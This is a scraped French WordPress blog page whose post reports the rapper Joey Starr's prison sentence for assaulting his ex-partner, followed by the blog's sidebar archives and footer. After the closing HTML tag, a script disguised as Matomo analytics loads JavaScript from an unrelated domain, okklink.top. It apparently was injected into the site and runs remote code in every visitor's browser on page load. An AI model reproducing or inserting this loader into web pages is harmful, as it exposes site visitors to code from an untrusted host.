					<p><img class="aligncenter size-medium wp-image-1639" title="joey-star" src="http://www.nalair.fr/wp-content/uploads/2009/02/joey-star-350x521.jpg" alt="joey-star" width="350" height="521" />Le chanteur hip-hop Didier Morville, alias Joey Starr, âgé de 41 ans, est un coutumier des dérapages et des actes de violence. Il avait déjà comparu en 1999 pour l&#8217;agression d&#8217;une hôtesse de l&#8217;air, en 2001 pour violence conjugale, en 2003,  pour détention illégale d&#8217;arme à feu, et pour avoir craché sur les gendarmes. Cette fois-ci, le tribunal correctionnel de Paris va plus loin en le condamnant à trois mois de prison ferme et à 2000 euros d&#8217;amende pour avoir frappé son ex-compagne, en août dernier. La peine intervient en plein come back réussi. En plus des concerts, il multiplie ses apparitions sur grand écran, dans &#8220;Le bal des actrices&#8221; de Maïwenn Le Besco et il devait également être à l&#8217;affiche de &#8220;L&#8217;Immortel&#8221;, le nouveau film de Richard Berry. Voilà un sacré coup de frein en plein redémarrage.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/limmortel/" rel="tag">"L'Immortel"</a>, <a href="http://www.nalair.fr/index.php/tag/le-bal-des-actrices/" rel="tag">"Le bal des actrices"</a>, <a href="http://www.nalair.fr/index.php/tag/joey-starr/" rel="tag">Joey Starr</a>, <a href="http://www.nalair.fr/index.php/tag/le-chanteur-hip-hop/" rel="tag">Le chanteur hip-hop</a>, <a href="http://www.nalair.fr/index.php/tag/maiwenn-le-besco/" rel="tag">Maïwenn Le Besco</a>, <a href="http://www.nalair.fr/index.php/tag/richard-berry/" rel="tag">Richard Berry</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/la-justice-lui-met-la-fievre/#comments" class="comments-link"  title="Commentaire sur La justice lui met la fièvre">1 commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.166 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769519482"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
